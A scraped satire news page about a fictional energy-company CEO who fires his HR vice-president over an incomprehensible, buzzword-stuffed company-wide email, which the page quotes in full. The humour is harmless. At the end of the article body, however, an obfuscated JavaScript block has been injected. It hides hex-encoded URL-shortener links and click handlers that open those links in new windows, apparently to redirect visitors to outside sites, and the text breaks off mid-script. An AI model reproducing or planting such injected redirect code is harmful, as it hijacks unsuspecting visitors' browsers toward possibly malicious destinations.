.td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.2pnews.com%2F2019%2F05%2F01%2Fvp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VP+of+HR+fired+for+using+excessive+buzzwords+in+company-wide+email&url=https%3A%2F%2Fwww.2pnews.com%2F2019%2F05%2F01%2Fvp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email%2F&via=2P+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/&title=VP+of+HR+fired+for+using+excessive+buzzwords+in+company-wide+email" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/&title=VP+of+HR+fired+for+using+excessive+buzzwords+in+company-wide+email" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=VP of HR fired for using excessive buzzwords in company-wide email&body=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><img width="696" height="392" class="entry-thumb" src="https://www.2pnews.com/wp-content/uploads/2013/10/1-696x392.jpg" srcset="https://www.2pnews.com/wp-content/uploads/2013/10/1-696x392.jpg 696w, https://www.2pnews.com/wp-content/uploads/2013/10/1.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="1"/><figcaption class="wp-caption-text">File photo: A young lady types on a keyboard.</figcaption></figure></div>
            <p>The Disassociated Press &#8211; Calgary-based Bendovus Energy&#8217;s stock surged in early morning trading shortly after straight-talking President and CEO, Bruce Richardson, fired his VP of Human Resources for sending a company-wide email containing too many buzzwords, and worse yet, made absolutely no sense.</p>
<p>It would appear that the trend of using cliche buzzwords is starting to fade in light of the words being overused in meetings, press releases, and even water-cooler banter in corporate kitchens.</p>
<blockquote>
<figure id="attachment_7645" aria-describedby="caption-attachment-7645" style="width: 150px" class="wp-caption alignright"><a href="http://www.2pnews.com/wp-content/uploads/2013/10/ceo.jpg"><img decoding="async" class="size-thumbnail wp-image-7645" src="https://www.2pnews.com/wp-content/uploads/2013/10/ceo-150x150.jpg" alt="ceo" width="150" height="150" srcset="https://www.2pnews.com/wp-content/uploads/2013/10/ceo-150x150.jpg 150w, https://www.2pnews.com/wp-content/uploads/2013/10/ceo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-7645" class="wp-caption-text">Bruce Richardson, P.Smiles.</figcaption></figure>
<p>&#8220;You know, I tried my best to put up with Mrs. Pennytwinkle&#8217;s emails over the past year or so, but she continued to use more and more buzzwords, and many of them I believe she made up just for the sake of it. What happened to the lost art of straight talking? I&#8217;m just talking honest-to-goodness  straight talk &#8211; just saying things how they are, without trying to show people that you are connected? I miss the days of old. Anyhow, Mrs. Pennytwinkle is no longer with the company and I hope that we can move on.&#8221;</p></blockquote>
<p>2P News reporter Michael Remrick was able to get his hands on the email that pushed Bruce Richardson over the top. The email was sent to all staff to introduce amendments to the company&#8217;s Corporate Policy.</p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em><strong>To: All Staff</strong></em></span><br />
<span style="color: #333399;"><em> <strong> Subject: Proposed changes to corporate policy</strong></em></span></p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em>The executive management team is in alignment at a high level that we need to deep dive into modifying the Corporate Policy to accommodate bleeding edge change agents in the diversity of the staff here at Bendovus Energy. The advertainmental changes, based on a freemium disruptor model, are going to be a game changer as we circle the wagons towards a clear goal of employing big data and predictive analytics to break through the clutter to add energy and impact to our exit strategy as we drink from the fire hose. Our corporate synergies are on deck with our core competency to deliver hyperlocal incentives to make a case to move the needle on our low hanging KPIs.</em></span></p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em>Our Generation X and Y staff will pivot and ideate around a new experience, or dare I say, a paradigm shift as we peel back the onion and be proactive whilst pushing the envelope on the corporate changes towards our runway of success. We can run the changes up the flagpole just as we had scripted in the original sweet spot and create synergy with the senior staff to increase their wellness as they sweep the sheds of work-life balance. We believe this is a win-win scenario on a go forward basis that we might have to take offline to release any tension in the system.</em></span></p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em>At the end of the day, our senior management team feels that we can leverage any low hanging fruit as the amendments are mission critical for us growing the business instead of going back to square one on the runway as we promote globalization and best practices of swim lane efficiencies. And as you may be aware, after calibrating our expectations to the modified policy manual, we will move forward through organic growth so that we can reach out, spin-up, and streamline the sustainability of our survival strategy that we know falls squarely within our wheelhouse. We will not try and boil the ocean, but rather keep the client-centric focus as we close the loop and back the Corporate Policy up on the cloud in real-time. Value-added&#8230; workflow.<br />
</em></span></p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em>If anything in this email is unclear, or if you have any comments, please come and see me.</em></span></p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em>Thanx muchly,<br />
</em></span></p>
<p style="padding-left: 30px;"><span style="color: #333399;"><em><strong>Doris Pennywinkle, CHRP</strong></em></span><br />
<span style="color: #333399;"><em> VP of Human Resources</em></span><br />
<span style="color: #333399;"><em> Bendovus Energy</em></span></p>
<p>According to an inside source close to the Bendovus Energy executive team, Bruce Richardson replied to Doris&#8217; email, asking her, in no uncertain terms, what the hell she was talking about. The source continued to say that Mr. Richardson, along with every other employee in the company, did not understand the email whatsoever, and he couldn&#8217;t even glean one change to the Company Policy from it.</p>
<p>Mrs. Pennywinkle could not be reached for comment. But rumour has it she was heard mumbling a combination of buzzwords and swear words under her breath as she was escorted from the building.</p>
<p><span style="color: #800080;"><em>&lt;The idea for this article was submitted by a reader just like you. You can do it, too!&gt;</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6e\x55\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x79\x5a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x46\x78\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x47\x6a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x69\x64\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x4b\x6f\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x59\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x61\x70\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const 